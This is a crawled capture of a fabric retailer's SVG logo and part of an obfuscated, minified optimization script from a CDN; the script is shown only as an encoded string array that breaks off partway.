request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/themes/liberty-fabric/images/liberty-fabrics-logo-000000.svg
body_size: 1297
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 164 47"><path d="M43.18,36.94v3.22h6.89v1.19H43.18v4.41H41.83V35.7h8.51v1.24Zm15.88,5.19H54.33l2.39-5Zm3.32,3.63L57.47,35.7H56l-5,10.06H52.6l1.16-2.48h5.88l1.16,2.48Zm4-1.16V41.1h4.41a2.13,2.13,0,0,1,2,.74,1.75,1.75,0,0,1,.27,1,1.7,1.7,0,0,1-.31,1,2.21,2.21,0,0,1-1.93.72Zm0-4.65V36.86h4a2.73,2.73,0,0,1,1.56.31,1.45,1.45,0,0,1,.64,1.24,1.66,1.66,0,0,1-.26.91,1.8,1.8,0,0,1-1.69.63Zm-1.37,5.81h5.38c1.28,0,2.84,0,3.65-1.31A2.65,2.65,0,0,0,74.49,43a2.54,2.54,0,0,0-1.82-2.58A2,2,0,0,0,74,38.31c0-2.32-2.09-2.61-3.43-2.61H65.05ZM79.5,40.55V36.9h4.41c.74,0,1.38.07,1.78.83a2,2,0,0,1,.25,1,1.68,1.68,0,0,1-.36,1.1,2.53,2.53,0,0,1-2.2.74Zm8.79,5.21L84.76,41.5a3.92,3.92,0,0,0,1-.27,2.66,2.66,0,0,0,1.54-2.58,2.71,2.71,0,0,0-2-2.79,4.69,4.69,0,0,0-1.52-.16H78.14V45.76h1.37v-4h3.77l3.24,4Zm3.09,0h1.38V35.7H91.38ZM106,42.7a4.09,4.09,0,0,1-3.92,2.07c-2.56,0-4.55-1.3-4.55-4.12,0-3,2.27-4,4.38-4a4.1,4.1,0,0,1,3.88,2l1.45-.33a5.63,5.63,0,0,0-5.38-2.92c-3.62,0-5.77,2.13-5.77,5.26,0,3.59,2.55,5.36,5.8,5.36,2,0,4.42-.56,5.55-3Zm3.74,1c1,1.66,3.22,2.28,5.39,2.28,3.72,0,4.68-1.76,4.68-3.28s-1.16-2.57-3.11-2.77l-3-.3c-1-.1-1.93-.27-1.93-1.35,0-1.35,1.72-1.68,3.14-1.68A4.54,4.54,0,0,1,118.47,38l1.24-.53c-.61-.91-1.89-2-4.78-2a6.44,6.44,0,0,0-3.15.66,2.51,2.51,0,0,0-1.33,2.28,2.21,2.21,0,0,0,.68,1.68c.7.69,1.56.76,3.43.94l1.46.15c1.11.1,2.46.31,2.46,1.59a1.76,1.76,0,0,1-.65,1.36,4.21,4.21,0,0,1-2.56.68,7.16,7.16,0,0,1-2.75-.48A3.47,3.47,0,0,1,111,43.18ZM100,12.94c3,0,5.44-1.9,5.44-5,0-2.86-2.2-4.63-5.44-4.63H92.45v9.67ZM100,.5c7.3,0,8.9,5.31,8.9,7.35,0,2.73-1.12,6.27-6.49,7.69,2.4,3.31,4.74,6.68,7,10.11h-4.81a61.14,61.14,0,0,0-4.91-8.39,3.78,3.78,0,0,0-3.3-1.54H92.45l.25,9.92H88.63l.25-12.71L88.63.5H100m32.35,0H111.92V3.57l8.41-.29v9.66l-.25,12.71h4.06l-.25-12.71V3.28l8.42.29ZM81,21.08a14.08,14.08,0,0,1-6.64,2c-5.82,0-10.23-4-10.42-9.65l12.17.36V10.24l-11.89.38C65.26,6.07,69.26,3,74.33,3a7.26,7.26,0,0,1,4.76,1.74l2.65-2.45A12.38,12.38,0,0,0,74.24,0c-8.08,0-14,5.51-14,13.1s5.9,13.05,14,13.05A17.63,17.63,0,0,0,83,23.87ZM0,.5.25,13.43,0,25.65H17.75V22.58l-13.94.3V13.44L4.06.5ZM26.65.5H22.59l.25,12.58-.25,12.57h4.06l-.31-12.58ZM45.32,22.88c4.17,0,6.67-1.83,6.67-4.9,0-2.86-2.5-4.57-6.67-4.57h-7v9.47Zm-.21-12.26c3.18,0,4.73-1.23,4.73-3.77,0-2.31-1.68-3.58-4.73-3.58H38.34v7.35ZM45.32.5c4.89,0,8,2.46,8,6.37a5.13,5.13,0,0,1-2.39,4.56A7,7,0,0,1,55.4,18a7.39,7.39,0,0,1-7.71,7.66H34.58l.24-12.71L34.58.5H45.32M161.77.5h-5.19L148.9,12.2,141.23.5H136L147.12,16l-.25,9.65h4.07L150.68,16Zm-1.05,21.31a2,2,0,1,0,2.08,2,2,2,0,0,0-2.08-2" fill="#000"/></svg>




--- FILE ---
content_type: application/javascript
request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/static.srcspot.com/libs/nitro-min-malinde.js
body_size: 81923
content:
var _0x1240963c=['WOtcU8ojhSov','WRylW7VdKwK','W4T/vX/dRq','CH3cTsv+','teVcGCoaWOC','WP0PWOldNxi','waLgh8om','lCk8WQrBDG','kbanB1K','WRq8W6mdiq','sgThva','yYFdNCksCW','wmoUWOCina','WQOMWPFcOLK','EcxdN8opW7pcGCoIW6xcPmooWQTa','isSIemox','WQtcOmoIcmoj','WPZcGCoXiSoM','WRnIW4rkoq','i2SofaG','sKX+WQxcUa','kmouhSonWPy','WOeKvSkAoq','lLLAW6ZcMG','fXGErZi','oCkRW5VdKmkT','xNf8xJ0','W49Ehr7cHa','kSkFm8o5WPC','zSoabeRcPW','wW/cMqDQ','iSkPW4RdICkL','y8oUWO0Cka','rZm8l8om','WO13WQ8cW54','a8kKvwNdJa','DtFcMcH4','nbmzrGu','eSk0wLBdJa','g8kJW5ldGmkY','CCoqWOT/WP8','W5ZcKLNdSSoE','swxcQ2vO','r8oFqtOf','x8ovWRabWO8','ECkKW6JdUSoI','a8o3kSoaWRe','BhldUuddOG','eSkswvVcQW','aCoRiCoPWQ8','WPbZW4/dTfu','nsmFxCo8','xu/cImk4WOm','W6W+W601zW','FCoNh17cPa','WOVcG8oSDJW','WOLIWQ8/W7K','W6XAW7FdJeW','wmoiW7ZdO3m','xxfHrJ4','lWW8FuW','o8kTW5tdLCkK','fs3dKSkYcG','CSoYBmoGwW','gYpdKCkapq','xCootCoSea','W5fIsqVdIG','WQNcOWGSWPO','WOaCW5CZdW','hmoapSo7WRG','Bmo+e8oUza','W6qtoJxcUa','AJJdUmk3EW','WP/cMmoGm8oN','kCkOW4JdHSk0','s35+rJu','W6a8W4tdM2a','p8kRW7VdICkc','i8ocvCoUgW','xCoubCkSuG','f8o6kmo7WRm','W6TbW7ZdLey','WQtcM8o5a8o0','kmkRW4ZdGmk2','rvBcTmkeWRu','tSotWR0xWPe','ftKGy8oi','z8kZWOZdTmoq','WOX3W44NeG','W6K2W7G+EG','Cu7cHmkbWQm','eresqsK','o0HMW7S2','pdC/dmkn','vrORcCog','aCkDWRD1Aq','y2njz18','o1qksCor','pmolWQGbeW','oWyPzIm','WO7cMSoOomoR','q1NdM0pdIW','W4rdoZddOG','AmoQCmoOia','pceFjCkH','W7CrlJpcOq','W7zCW5NdNKW','WOtcPeeAWPK','E8oeo0NcLa','WO/cKCoXg8oU','W40QgqdcQa','zN/dVhddHq','WQ9kW4NdHLq','vmoqWP8HeG','asreW7a6','EeJdLN7dIW','vapcVdHM','WPWbW7WIaa','A3NdRf7dPG','aXa2iG4','h8ksAexdNW','rhXAWPlcTa','WQzlzsldQG','WP0lW7ldGgq','v3DhWQ3cMa','sgRcO3Ts','ksKbutu','WR/cP0ymWOe','W5zFaIRcUq','qmohWQeCma','W4TiCd3dLq','W6vyW77dNu4','mI0pu0W','W7Oepa3cPq','FCoQWQj/WQK','bxi5dc0','WRGVW7/dKxm','oZKfE8oI','xfvvWONdMq','B8oMWR0+W7i','WOJcUtCxWQ8','WP4OW7rkea','CmotWO4RfG','tx9+wdG','jG1/W64Y','W6yKyaNdMG','esOjBqa','Ds/dHSklAa','f3y7hJ0','FmkaW5ddVSon','W5JdVSokWRCY','j8oWxmkAwG','hLWzpYS','vmoxvSoWfW','gmkdzu3cOG','zSo6WRm6uW','W7LmvZ3cSq','ug1/WORcNG','WQ/cQIdcGKm','WQlcPv4uWPS','WOBcImo5kmoO','imoNB8kJxq','EtldKmkqBa','WP/cHJZcL3u','japdSSkfjG','WPtcHdBcUvq','W4ZcJgFdNSkO','hSkvuuldMG','E8o3WPefWQu','F0lcJv9F','k8odfCo6W4W','k8kcWPnsrW','dxKUgZe','mI4kya0','WPZcQcmMBq','gI/dQCkboa','WPWFtmkbmG','sCouW7BdONu','BSossSo7wq','eCklBcldMG','nXyFvc0','qZakkmoM','WOFcOmoammkc','WPtcGteQCW','uwtdTNFdMa','bs/dVSk6iG','i8o1xmoSpG','bt3dQSkfoq','W4iLeIpcIq','WO4bw8kLoW','WQ/cQH3cUvW','ruVcUmk5WRq','W4TNgJ3cIa','W6iWW7e2tW','W5JdO8oAWRKS','WOnJW4muW64','AwfUxcK','vSo+W53dGwW','WP/cHcGVWQy','rGmScCoq','dsbuW6K3','g1FcQmk1WRu','WPXhW7ddUhS','cmkjWQLvtW','W6esW5GWua','bCkCW7RdI8k2','smoDxJK2','W7qcmq3cUa','WORcLYesWO0','EmoTbfVcVW','WRVcJwaQWQS','sCojW6VdR1y','fCo3jCo7WRO','oJ8Iq8oM','nCkPr0ldNW','vCoFsCoRba','wKLCWO/dTG','v8oEqCo5bG','AwhdRMhdKq','W5bgAZ/dIq','kJmxjmk0','W4hdS8oDWQ84','rHq8cSoo','W7xdOCoksdS','W4zAyqJcOa','WPFcUYuHDq','WRr8W6ldNKK','qCoqWOOIfq','fmkxW5xdSCkm','uKHoWPBdUG','W5NdNSogmsW','WPfJWQSdW58','s2pcOIjJ','rMRcMwr7','cmoCt8kTuW','fcZdMmoiWPG','dmkxAvBdKq','ydZdM8ksza','W7qxgrBcRW','ac5wW7G/','W6SVW60GDq','tXSGa8oC','W7LaW7VdJ3q','rhfmrsS','omkpzMpdUW','kI8Ff8kP','s8ofwJeH','r8otWPe0fa','reDnWOFdVG','pXOjyra','wLBcQmkeWRe','WRO+W43dSNu','hHGHyIy','uaSUb8ot','W7NdNmoKW40P','sG0okmoX','e1JcUmkPWPu','fZldSmkfiW','WRhcNZyCCq','cqmIvcG','s2f2r18','ycBdNSkpCG','cSo5CSkkCa','bsxdUSkHla','WPf1WRGeW54','WPdcLcdcLwS','gmkVWPzqEW','WPnFW6pdU3S','WOf/WQCzW4e','E8oPWQWyWPG','WP0kW4aYja','W53cQNxdGCkI','WQhcVHqXuG','WQ/cUd4DW5u','tfJdMghdRq','WPpcNHq/ta','sSofW4xdVh4','W6pdRmoYWOyz','tWddPSklsa','B8kTW6ZdKSoG','e8oKomoRWQa','sCoDsmoXfa','sW/cLGas','wYtcUHPw','r8ofWPWkoG','WPBcNYpcMx4','WPFcKJWnWRW','eXqyuZa','WRi4W77dNgi','W717BGhdHq','fGKBrsm','W7mwiIdcRG','zedcGW9A','WR4wW5BdJeS','sgXKWOpcJG','bsxdKCkEoG','W4iLpWpcIq','WRmJW7ZdRLa','WPuxW4aGdq','wG4ljSos','qSoDySkncq','W6hdQ8ohtZ0','WO9BW73dPvi','WQ4AuSkxiG','EXhcTs9H','uCoiWPSndq','a2K0adO','rg9YWPBcJq','uKX5WP7cVG','x8otxmo3eG','uLrxWOddPq','tCopqrKS','x8oiW7tdV2y','v8kKW6uIdq','uNz3WP/cNG','W71yEJRdTa','WOdcOce8Ba','yfyRWPTmlmkoW4ddPmoEW5qi','s8omB8kBFW','WPGuWPFdKve','bZeyqZC','md0Df8k2','ESoBE8oiCW','wmkLW6BdICo2','WRdcNYCuWQe','W68bjclcNa','WQqjW77cSaS','FKlcOXTB','WPlcNt7cJKS','x8owWO0yoW','qulcMIzM','r8ozq8oQcW','WQBdP8owkCoU','t8oaqmoLhG','cwCMjZm','FcddLmkaAa','wCoYvmoLca','d2ZcUmk5WOC','vCo4WQiOpG','g8kmtKBcRG','W5RdPmoYAWa','WR3cImoNaCkx','ySkiW4LAuG','W41fqsZdRq','zW7cUcn1','WOirW5O9aa','u8oCWR0GWPy','sv7cSCkIWQm','xCkqW7JdQCon','lgq2iLi','gmkmuuddGq','d3W+fZ8','uSoCWQG7WPi','lIWHzGC','eSk/W7BdQmoo','EqlcVqrL','WOfEW7ldPe4','umosWQi/WRy','wCocW5VdGxq','tx9Jqdq','cLNcKSkSrW','pGKNqq8','sg/cUIL6','ru3cRSk0WRK','WOLKWRKmW5S','W7aZW7u2Dq','qMhcMwDO','DsldMmkCEW','ss/cOSkxDa','WR0ZW73dN3C','xMlcOY19','f1eYi1e','WQ8dW67cPLy','WPbJW4moW6G','xmk7W6tdSCod','xKJcLYrm','B0lcOg5z','W6tdTmo3WRCh','wmogWQeDWOG','E8k/xw7cGW','v2tcUH9X','qvjEWOVdPG','FCokWO4yWOK','WOWkW4CPfG','t8ojvsa/','W7dcLrVcTSkH','cmkkWQf1Ba','WQjcW7/cNhC','dMSUgY8','o0fMAmo9','qaTFWQNcUW','uZtcJ8kdyq','WR3cQ0WgWOi','DmkiWOTgCa','WOlcOI8nWRO','FXRcLt5+','xmobvf06','hmk/WQPNvq','F2JcNHXy','aJieeSkx','W5/cVMRdQCkI','W49DDctdNG','m3rhyZG','jsiIsCoU','cNG7pd4','zbZcRcTk','WPBcSshcU38','y8oyWP4wnG','C8oKfflcOG','rwVcH8kCWRK','mCoaCSkHta','beWibau','j8o7WPlcICkXrmk2ib3dTqy','uKLeWPtdSq','hmkxWRzEEa','duZcQmkZWOe','eSkEvh3dHW','vwH9WP/cKW','nXivpSkO','xmkcW7FdUSop','WRnzds/dNG','r2xcRM5H','suVcOJXX','bLFcPSkZWPq','W5voadJcMG','zeXxWOVcTa','WPbIWRuoW58','v21YqtC','qGTvWPdcSG','aJSLfmkv','DI3dGCkpEW','yMxcSs1W','y8onWOifmW','W5lcOhFdGCkZ','WPNcGsSxWQa','w1NcJCkGWPW','WOywz8kHuq','sG8np8or','W4jIgH7cOG','WQ/cLIVcKu4','W65yW7NdHf8','qNDUWORcHa','W6ddTCoFWRiO','eWCCvY8','vLbbWPhdPW','hCkaW7FdOSkb','W6ermspcTq','W5CJW7iiza','pGynqW0','WQ7cVmoncCoy','WPZcTKKWWOO','jSooWPZdUqK','BmovCCoAea','xCovWQ0tWPK','r8oyWOOljq','a1S/gY4','x8kqW5ddSmoh','w0ZcPmkTWRW','CCouE8obCq','WPOvW58HfG','jtKhq8op','W4VdOCoiWQuJ','gmoXE8o2bq','DSoEzdWn','WPGpE8kFrW','WOzbWRuvW4G','WPCBW5O9pW','W7S0gIRcRG','emkpWRDkEq','W7tcVW0NWRC','WPFcI28uWO0','gmksvvNdKq','WOJcMsmoWQi','WOBcR38WWQu','W4nEW67dTfy','WPLiW7u','rvFcT8kFWR4','b8kWwYlcKW','smoewIK4','WRxcOZ0jWR4','b00pdHy','WPKpW780iq','WP3cKIehWQW','WQdcOGKYsa','hdRdQSksjq','rMnUxdS','ECocz8olBG','WRJcRbdcMNG','Ea7dVCk2ya','WRZcSKaBWP8','pL7cPCkdW6K','WOFcSq7cVfq','W4vyDs/dIa','B8osASomBG','WOXJWRS8W4a','umomDqea','mCoYs8keWO4','WPdcJ8oIkCo4','WPSCW483ja','sxX/rtS','vNtcPgTn','WRJcS28pWRW','nbldICkKiG','WPWrW6OVpG','AbRcQar9','WPLEW7ZdQey','kb8meCkq','zujPWPtdGW','W68mW7q+EG','CmoYbvZcIq','WPS1hs3dLG','rHiPhmoe','WOvQWRCaW54','ccjJmmkE','cqWExtO','q8oxWPKjmW','rmogWQeBoq','waGJbmog','WPBcKIumWQm','WQaSq8ksdW','eSkQA13dTW','sMxdT2ddNG','yHZcHCkNta','W5zlcWBcPG','WRRcQmondSod','x8kfW5ddVSou','z0ThWOxdMW','W6bbW6xdHvq','kdKReSkQ','f8kBDvtcTW','FrFcPsHR','yNtcO8kMBW','y1enW6NcSq','sSomWP4Dmq','eSkSv0ddJa','Fx/cKmkAWOS','WPhcMmoHp8oR','w8oQW4tdKe8','m8kODG','FmoEWOKdgW','W7FdRSoxvJi','zSoUWPK7ga','W68LW602Eq','dbuQyra','bSkHqhxdIa','sCofxdS8','nCoRaCo/WQ4','W7FcVexdQSke','swL2udW','dexcQ8kTWPi','uxRdU2ddKq','aSoWECk5zW','t8oGsL0z','WQtcP0ecWPK','W6RdH8oAuY0','eSoBuSk8ua','fmkfBKBdJq','x8omW6xcRCkR','W7CrwatcPq','imosACkCBa','dc4lBGy','FZ/cLCkwDa','FCoVpwtcTa','qMhcSNDK','rxxcRsD7','ybFcH8kSqW','quJcVIDN','Fa7cVcb5','yu7dKWnQ','ksKalSkJ','bKJcOCkOWPu','WPhcOguTW6C','lvFcISk1WPi','rWmYfCoc','eJRdICk1lG','wNpcGmkLWRK','k8o9gSoOW5K','xCkpW5ddISot','fZddT8k6oq','WRJcP04jWOu','EConWPWgrW','W77dPmoVCr0','sxjSwcm','DmoBqGOc','reDoWOpdUa','ySowW6hdLe4','W5OkgcJcOW','xmohuJ4G','bSoRgSoVWRS','Fu46WPK','n1CUcr4','kY48o8k9','mCozqCkYqq','W6DUrIVdQW','FsFdNSknza','FX/cHCkJuW','W5mQW5zcea','W4ZcT2JdMCk6','W4qdW7yWBq','vHG+cmoE','fHSQE8ow','g8k8C37cLG','mG0ErYq','zZuNDSox','jcWNvJi','W6CnncpcQG','eCk1vuhcHa','jmkPW4ddLSk2','dCkCuehdRW','xSo8W4pdVuK','pmkRW4RdGmkY','EwbPWQZcNq','WORcPtePAG','sej9pCkxE2hcQ8keWO/cNu4','WRW0W77dIgy','qvdcOdXy','D2hdHMPi','WPlcStqJzq','hCo8a8oPWRG','vw7cJSk9WRK','ECoaDCoBzW','W6OYWOpdVhi','W5RcSxtdNCkL','yxpdI2pdHq','ExldQ3/dGG','WQPIW5Tkiq','FmozWOXGnW','cdOGCqO','W5HWW6ddJe0','WPZcHJ7cJNW','adfgW6eV','BJWgkSoG','wmojWRmaWOG','amoRWOT2xa','WO9wW6FdQfq','nSkyDvZcSG','A8ouWPqeWPm','CaFcStH+','WRjWW43dGhy','W43dSCoxWRi8','WPDlW6pdVKu','wffcWOZdPq','iY0HECoq','W5RdPSojWQ8/','xX3cJ8kSCG','a8oIjmoNWRy','p8kNugxdPG','WQX0WOqVW6G','tM9ZxIG','tvldJmk6WOC','WQhcIgGMWRS','tSkzW6/dS8of','W4xdH8oAWPiK','eCkVyfNdSa','WP3cMaCqW4a','seDNWQlcRW','WOGWW7WXnG','WO/cQJqQzq','ec9BW6Gq','hCkzqx3cJq','hLqFACoP','WPpdJe4VWPS','WOpcPs4OyW','AJNdVSk3AG','iSkdA0xdPG','WQC1W77dG3W','cvdcRSkUWPm','s2VcImkhWOe','W6ahjsxcVG','ihBcNxTS','ymo7b0BcTq','E8o7WPFcI1m','W6hcSLNdISoE','lfyTndq','ecL/W64x','nd8hqCoL','WQqoW7ZdNfW','nmoNB8krxa','sSk+WRieW7i','tK9KCcS','BColut0Z','WPOvW63dPx8','DmkVW7ddQCok','h0tcOSkZWOi','tSowuSo5ha','W67dT8osWOOf','B0H/W68x','vmoBWOmxoW','g8kWW47dKCkT','l08EjYO','b20okcO','bSozxSkPra','W7vgW7hdSw4','WPf+WRulW4W','r8ojrdyG','i8kCseVdMG','u8oKCXWz','jvyDpZ8','imkPW5ldL8k6','WOu8W7tdV2m','xfpcS8k5WRu','vKZcOmkHWQi','rMnXqJ8','W6nFW6xdUNe','cwWWdZq','W4zpbGBcHa','bJpcRSkFWOG','twb5WP3cHq','WPJdS8kXjKS','vmoQEmoRxq','FmoSbuZcQG','w8oiWOCujG','W6ldQCotvdq','xIPYWPpdMG','trvewbG','sNFcSwD/','r8koW5xdGSov','WPWGW5K2EW','W7yXW7CODG','EK9TWPJdLG','W4C0dYdcNG','aCkjWRfzFq','AcSVoCof','ySkDW63dR8of','gmkAEwNcLa','WOD1WQWkW54','DxldRxZdGG','W55ByIxdHW','WRBcTv8vWP4','WRnaEt3cSq','C3pcQ8kIWPa','WOnwW7JdQ0G','W4fVut/dIq','vgP/EbS','FrVcKmkGra','bSkuvYlcKW','WP/cGCoZmSoN','jc8Fgmk9','WPqZW48Gba','t2tcS0bW','tqSMbCos','lg/cGmkxWOC','gaGIvsS','WOxcN8kYkK/cSCo5W73dQhXWwq','k2C6iIK','W5KzW7ZdPgO','fXD5W7qP','y1DcWOdcTW','WQzltZ3dJG','DcddHmklsq','qSonumoVgq','WOflW73dPfC','W5tcVNhdN8k3','imkJWOz9ta','wCoNb0JcTG','gCkcBLJcSq','jtuejCk4','iCkQuKtcHW','W7xdP8odvrm','rvLdEZW','k8k9W4pdL8kV','i8kQW5RdImkS','W6FcOvtdOCoD','tMnSWPBcJa','ftGMqmoq','W5XjyuFdSa','sHGYamom','wSobWQizWOG','WPBcJIqhWRW','WRmrWOlcPw8','W6PpuqpdNa','ua8Qcmoh','Eg3cOcHm','WRi8W7xdJgm','WO1JWQOaW4q','WRD3W7GJfG','e2K0aI4','WO/cKs7cHxe','W5v8gHRcVq','WQO8W4jkia','mCoSxSk9oa','E8oVbfNcVa','W5VdU8ogWPi4','WOdcIJejW6C','hCoiaCogWRS','BKpcOCk+WQS','WOnKWQelW4O','pYKfwCo9','cSkdWRjCAG','W4afmthcNG','WPtcVt4hqW','rCoQWQb1na','WP/cNsyXWPC','BWNdUCkOAG','ymomz8oqBG','wmonWQWxWPi','rx1GqYa','edVdVmkkia','fmo9vKJcUW','WRjOWR0bW7K','q39/tdC','WRL9WQCgW4G','c8oWn8oZWQe','n8kCuv/cOa','hfqZgIu','whdcT8kTWQO','rxFcPx58','WPXwW7ldT0G','W6BdSclcKNi','yc/dNCkEDq','tH/dUhZdVq','WRj8W4ZdL3O','WOauwSkyoa','W6LUr1hdLq','o8kcue7cOG','c8kbWQTytW','WOWus8kqjW','WQBdP8oaiSoV','sSoqWQObWP0','oYaAsCov','WPlcGdybWRO','WP8FW4yHga','EtFcSCkRWP4','r8owEruW','g8kov13dGG','BCoZkxpcMG','W7PgW7VdHfy','kCoHEHvz','oXtdKrKDEmkKtSoPWR3cGGW','vmomWQqAWPS','WRZcSvGPWOW','yCoXzSo6ca','rePcWOJdOq','BmoGWOG+WQO','ECo7uCoxea','WPDZWQSDW5W','bSkxBK3cTa','W78XmtxcVa','W6JdP8o1WQCk','oSkVAgBdGq','DSkTuCkrrebFW6K','W7hdOCopDHS','jmoXxmkXyW','thPTrIS','owNcGmkiWQe','WQuNymkCdW','WPBcSdyaWOe','amoKgCoZWRS','W6FdJSorW5Hf','WPbGtCkYhW','z8oAWRG7ka','FqdcVcTU','WOHHWRKzW7C','W4ddTCouWQe4','qM9pWQJcUW','DJWqoCox','umkGW6/dUSoi','WP3cM8o2lCoJ','W5JdK8oHWOyX','WONcMHCJyG','nSkYW4NdLSk2','vCoixZCZ','vwfFyZi','fSknWQzftq','rrORhmog','W659WQaUW6i','shVcOJX+','nZaupSkO','qmodW4BdJ1y','y3rGrsi','asxdRmkeiW','kJasxCoO','cCoLn8o/WQ8','e2WOatu','wujdWPpdMG','eXaevYW','W7TTgJlcPq','W6mjW6Guea','W5FcSgFdNmkA','vhj+WPdcHW','ud/cS8kOlG','WPKNwSkwjq','WQxcKMyBWOm','l1RdLmkAlq','WRmOW7tdIga','xwFcVd1M','AmoNCHyW','W4tdR8ohWQiZ','WPNcKCoLg8o0','W7LJqq/dHG','iZ9gW4yq','WOjrW7ZdMfi','WPqOW5SHpq','vv1tWO7dOW','exGZhtS','sMjhWPpcNa','xhdcMwrU','fSo9yxNcSW','WO9zWO5JW64','W6hdVqGoWOC','wWlcNrXo','A3enisu','A8o2u8kNxG','WPxcHt0uWQW','qduhaCoJ','vwP1BdK','B8oPA8obAq','omkIBu/dUW','sxBcJ2HO','W6NcHZCkDa','WQdcIqCgtq','W7H0yq3cHG','W71oAcBdMa','BdNdNmkOEW','W61SfYpcGq','WRtcPef4WPW','W6ddUCowst0','WP/cIZZcGwW','WQPqW5NdP0G','q8otW73dSMe','WOipW4KHgq','gfhcRmkvWPC','b3lcRmkCW6K','svlcS8k0WRW','WPbBW6hdPKe','x8oxrSo3ca','dSoMmCoBWQa','Ab3cVJLL','h0RcV8kIWPu','W61VpqRcPq','W5bZAKFdSW','veNcQu9o','eaK9W6Wl','rqGkkmoM','c1/cUCk/WPa','z8k7W4xdLmov','W4BdSSowWQbf','chaXfdG','WOXJW77dUKS','sCoaWQWFWOW','aSo0kCoIWQG','WRZcI18kWQi','egSLdcq','W4DOW5/dLxe','ss3dMmkOdq','AJldLCkZya','WP0/W6hdMMO','mJq9umo+','WP94W5NdT00','W65SW5/dOMC','WQ3cQJZcRNi','W53dRSorWQC/','dmkmWQbnAq','WPhcQde0yW','xZJcSSkfrW','DmkeW6ZdNSo0','amoEwmkVqq','lJSBjCk3','W7eWW5CTzG','E8ksWPRdTmkO','AdpdN8knAq','u8oQsSoArW','WOZcHSombmo2','u8oMWQS+W7i','W5jnyc7dJG','C2FdTMVdKG','W4notWpdLq','Fc7dGmksAa','E8oruSoRva','FCoizSoeta','zNznWOFdMG','e8oWomoWWRe','WPv9W4VdK04','d07cQmkVWOS','o1tcQSk9WPa','W6mQW4W3DG','W4jhhWtcLa','AXxdRSkhBW','lCkGWPrR','WP5rW6FdU0C','mrrzW5yh','WOFcQJe1BW','rM3cRwDX','W6jEEYVdLq','WOibzSkfma','q0tdJSklyq','BtlcLCkjpq','WPdcM8oZiCoT','ceVcUCk1WP4','WPqjW6JcPwm','W6RdU8ohwsm','WOVcQ8ora8oO','CwxdVhNdGq','WPStW5VdMMK','q3tcJmkcrW','s8oDuCo3gq','mJ8dqCoP','xIKfACol','jdqjuSoV','omk7W7ddVmol','DcZdKSkisG','sSo2W4SYWRm','W7iPns3cJW','kYakomk4','ttWHp8oG','WRdcQumwWP8','wH0TaCom','y2xdSx7dHq','sM/cPgvS','xmokDSoTaW','BNvvxGi','CmozC8oOEG','WQxcQeT4WOm','WOHEW7NdTLu','nmo+W4L1za','WPFcPYxdU1u','EcddKmksDG','WP3cK8o7m8o2','CrVcSGPa','jmkpDNxcUW','imkNW7T7s8oIW7y6W7KSlM8','xCoabConea','jmkwWO/cICoD','t8oJF2JcQq','ltSpjCkH','WOJcUHC0WP8','W4PeDIhdMG','W4PycqtcMq','bvvhatS','tmoCkSo0ia','omkRWRFdSmk7','umolWOCDWQS','WPOtW5qJaW','qSodyrK4','qConWOCFjG','n8oWDSkhyW','WPO9WPtcOIJdHSoQt8k3Au3cVa','WOHDW7ddG00','we9pWOZdOG','WO5gW6hdVLm','fttdUSkuiW','xCoDW53dRfy','tKzmWOddPa','m8kDWQvoDG','ywldMYv6','emkovvVdKG','W481W6W7wq','W4tdU8o1WOCY','wSoQCmozca','r0beWOBcNW','W5apbddcVa','dSoWkSo8WQO','W7tcLLddVCkE','ESo+eKJcTW','kJ4Dr8oH','WP3cGmo6k8oV','twxcVv96','hbmEAmob','CmohWP4xnW','xmosemo3BW','pCkVWOr0zW','W4/cL3RdLmke','svpdN33dUG','DWNcJ8kZsW','bvtcRmklWOW','FmoVbeBcVa','WQWEW4eRja','gmkPyw3dMq','WOTfW7RdV1e','yCo3ASoPnq','DSoWWROGma','v2H0WQVcHq','swVcHdLK','W79CW77dMfO','mmoMWQyGWPa','WPffWP4DWQa','DCobvmopDW','eYGNkmkn','W65XWQeDW50','qbOYf8oc','dZJdUSkxoq','CZmDaCoG','u0VcTSkHWR8','A17cS8khWOe','WOVcIXeUW5u','veRcOhDK','BYBdJCkJsW','zrVcUqn8','eY5jW7OP','WO8uvmkqpa','u8oAutu8','WP7cStpcUgS','wctcKanS','tMzJWPpdGq','W6BcVg7dL8ke','EmkQtwxdTW','vqtcUCk8vG','WPfXWRuxW5u','W5PCbWZcIG','kxqUpZO','DZjty8oc','yaZcG8kGvq','W4tcOg/dGSkY','WOalrmkqiG','ldCakCk+','mIaAlmkR','eSkdrhJdRa','aCkpuKtdHa','DcxdJ8kOCG','zhxcPdP4','paBdOCkepW','uMHtWPxdMG','n8oCuSkTuW','rSocrcOf','gX/dOMJdVa','fI5jW680','cmosBSk4FG','W60qjsdcOG','W4DBjspcNW','WOiEW5CIaW','vSokWQidga','a1FcOSk2WPW','A1f/wIG','t1xcJaj7','DWNcLCkQwq','W5NdH8o6WQCP','W5xdQCoSxH8','xSomvmorfq','WRNcJmoGpmo+','y8owWPSweG','CqFcLsDQ','WPNcIqdcRg4','WOTXWR0zW4u','WPhcJmo7iSoQ','ESoEW4xdLMu','WRGZW5RdN0O','h1qEkde','F8ozW53dSLy','v3RcNbyf','rv7cMmovW5W','eCkwWRbkFq','mmo0mSo7WPS','vCoCuZuK','aZ5aW7GY','yexcMJ5Q','jsWprCoJ','pIPuW6mU','WRpcPKyuWPS','uNfdWPFcTG','WPRcHddcULu','WOVcKI8mWQG','gbaPx8os','Efr3WOBdOa','W45aCINdNq','W57dTCofWRuK','bCkfFu7cPa','W65mW6VdJ1e','W49Vgd3cSq','fmk4dYlcPW','W6DStY/dMW','t0bmWOpdPG','e8ofvmkTFW','zCo+b1pcQq','W6pdOmolxJm','Es/cJ8kxBa','v2VcOmk9WPW','WOLDW77dULy','WQyfzmkxoa','cGBdRSonFa','gq0krWG','WQVcHaSoWOa','qLDlWO/dVW','wfdcGmk0WPC','fWpcJWJcSwpcSc54W4xdI8ky','W6qxlJlcTa','W4/cOuRdGmkN','ic8up8kY','wrhdHeb5','AG7cPYTE','WQ0HyCkHbW','nYijm8k9','n8kQW5ddGmk5','sColWQmsWPu','wmorv8oLhW','WOahuSkrjG','W7aHW6CWEW','FuLwWPtdPW','FL5KWQFdGq','uhrIWPdcKa','d1pcPCkqWP4','WRnmyetdUa','iSkQEvBcTq','AXJcPIjL','WPfNW